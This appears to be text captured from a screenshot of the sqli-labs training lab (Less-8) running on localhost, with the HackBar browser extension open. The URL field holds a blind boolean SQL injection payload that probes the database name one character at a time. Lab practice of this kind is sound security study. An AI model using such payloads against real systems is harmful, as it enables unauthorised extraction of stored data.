 Welcome Dhakkan
You are in...........
SQLI DUMB SERIE
HackBar 欢迎 元素 控制台 网络 源代码 性能 内存 应用程序 安全性 Lighthouse CSS 概述 Cookie Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://localhost:8081/sql/Less-8/?id=1' and (
select ascii(substr(database(),1,1))
)=115
-- -